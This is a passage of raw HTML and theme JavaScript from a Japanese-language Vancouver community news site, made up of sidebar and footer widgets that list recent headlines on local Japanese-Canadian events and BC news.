tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_1";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "130";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today&#039;s セレクト</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" ><img class="entry-thumb" src="[data-uri]" alt="作品を持つあらぽんさん。展示会場で。2025年9月1日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Arapon_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/arapon-san-hyotan-exhibition-vancouver-2025/"  rel="bookmark" title="ひょうたんアーティストあらぽんさん、バンクーバーで展示会">ひょうたんアーティストあらぽんさん、バンクーバーで展示会</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:00:00-08:00" >2025年12月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" class="td-image-wrap " title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" ><img class="entry-thumb" src="[data-uri]" alt="左から、金谷康佑さん、鈴木カオルさん、日本カナダ商工会議所の高橋サミー会長、吉崎大貴さん。2025年11月22日、バーナビー市。撮影：田上麻里亜" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Hiroshima-Documentry-film_2025-11-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映">被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:00:00-08:00" >2025年12月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_2";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "363";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" >
<style>
.tdi_20 .td-block-title > *:before,
            .tdi_20 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "6";
block_tdi_20.found_posts = "1405";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "235";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" >
<style>
.tdi_21 .td-block-title > *:before,
            .tdi_21 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 